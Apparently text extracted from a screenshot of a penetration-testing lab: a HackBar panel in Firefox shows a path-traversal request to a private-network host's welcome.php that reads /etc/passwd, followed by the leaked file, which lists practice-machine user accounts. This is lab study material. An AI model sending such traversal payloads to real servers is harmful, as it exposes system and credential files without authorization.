 /usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.124.153/welcome.php?file=../../../../../../../../../etc/passwd
Split URL